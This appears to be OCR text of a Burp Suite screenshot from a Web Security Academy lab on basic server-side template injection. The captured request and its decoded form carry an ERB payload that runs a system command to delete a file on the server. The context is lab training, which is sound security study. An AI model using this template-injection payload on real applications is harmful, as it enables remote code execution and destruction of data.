 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.2 - Temporary Project - licensed to manhcuong
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × +
Send Cancel < > Target: https://0aca004f0492496ec0cb72c5004c00e5.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?message=<%25%3d+system('rm+/home/carlos/morale.txt')+%25>
HTTP/1.1
2 Host: 0aca004f0492496ec0cb72c5004c00e5.web-security-academy.net
3 Cookie: session=lJcwvMjtUNmnScMlcX43zMZQwbuF6z5Y
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Referer:
https://0aca004f0492496ec0cb72c5004c00e5.web-security-academy.net
/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Search...
0 matches
Response
Pretty Raw Hex Render \n
Web S
Acade
Basic server-
side template
injection
LAB Not solved
Back to lab description
Home
WE LIKE TO
SHOP
true
Inspector
Selection 49
Selected text
<%25%3d+system('rm+/home/carlos/
morale.txt')+%25>
Decoded from: URL encoding
<%= system('rm /home/carlos/mora
le.txt') %>
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 16
Response Headers 4
Ready 10.436 bytes | 604 millis